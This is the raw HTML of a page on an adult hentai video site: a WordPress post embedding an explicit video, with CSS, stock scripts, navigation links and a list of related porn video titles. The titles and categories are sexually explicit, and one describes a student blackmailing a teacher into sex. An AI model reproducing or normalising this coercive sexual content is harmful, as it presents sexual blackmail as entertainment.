

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/athena-qof-in-many-versions/
body_size: 14901
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/athena-qof-in-many-versions/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Athena QOF in many versions" />
<meta property="og:description" content="Athena QOF in many versions" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2021/03/athena-qof-in-many-versions.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Athena QOF in many versions">
<meta name="twitter:description" content="Athena QOF in many versions">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2021/03/athena-qof-in-many-versions.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Athena QOF in many versions &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Athena QOF in many versions Comments Feed" href="https://hentaifriday.com/athena-qof-in-many-versions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/11205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/athena-qof-in-many-versions/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=11205' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fathena-qof-in-many-versions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fathena-qof-in-many-versions%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-11205 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-11205" class="post-11205 post type-post status-publish format-video has-post-thumbnail hentry category-slave post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="Athena QOF in many versions" /> 					<meta itemprop="description" content="Athena QOF in many versions" /> 				<meta itemprop="duration" content="P0DT0H33M0S" /> 		<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/a7/6d/1b/a76d1baa479933c39d5b9b256a312627/a76d1baa479933c39d5b9b256a312627.18.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/26653889" /> 				<meta itemprop="uploadDate" content="2026-01-07T02:01:00+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Athena QOF in many versions</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-19069" 								  class="thumb-block full-width post-19069 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-best tag-hentai tag-uncensored post_format-post-format-video"> 	<a href="https://hentaifriday.com/nearly-the-best-hentai-uncensored-at-www-hentaixdream-com/" title="Nearly The Best Hentai &#8211; Uncensored At WWW.HENTAIXDREAM.COM">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/nearly-the-best-hentai-uncensored-at-www-hentaixdream-com.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/fa/54/cc/fa54cce3f443169dfecbc19ebac71501_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Nearly The Best Hentai &#8211; Uncensored At WWW.HENTAIXDREAM.COM</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19061" 								  class="thumb-block full-width post-19061 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-beautiful tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/beautiful-mercy-hentai/" title="Beautiful Mercy Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/beautiful-mercy-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/61/55/56/61555635929ab494f02baaf230679857_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Beautiful Mercy Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19065" 								  class="thumb-block full-width post-19065 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d tag-hentai tag-uncensored post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-uncensored/" title="3D Hentai uncensored">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-uncensored.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/9c/ee/cc/9ceeccd341c773f8e3bdaab8abb354ba_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai uncensored</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19057" 								  class="thumb-block full-width post-19057 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d tag-busty tag-busty-milf tag-hentai tag-made tag-milf tag-tits tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/busty-milf-with-tits-made-by-god-3d-hentai/" title="Busty milf with tits made by God | 3D Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/busty-milf-with-tits-made-by-god-3d-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/f6/f6/29/f6f629520c489c6744116b9e51b75ebc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Busty milf with tits made by God | 3D Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19059" 								  class="thumb-block full-width post-19059 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/estudiante-chantajea-a-su-maestra-para-cojersela-hentai-shihai-no-kyoudan-capitulo-1-melinamx/" title="ESTUDIANTE CHANTAJEA A SU 